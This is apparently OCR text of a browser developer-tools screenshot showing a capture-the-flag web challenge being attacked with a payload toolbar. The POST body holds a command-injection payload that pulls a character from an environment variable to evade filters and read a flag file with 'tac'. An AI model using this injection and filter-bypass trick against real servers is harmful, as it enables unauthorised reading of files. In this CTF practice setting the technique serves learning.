 查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Ha
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://29f7301c-2ca7-4b37-97e1-7f90877e4382.challenges.ctfer.com:8080/
enctype
Use POST method application/x-www-form-urlencoded
Body
cmd=tac${PHP_EXTRA_CONFIGURE_ARGS:12:1}fla?.php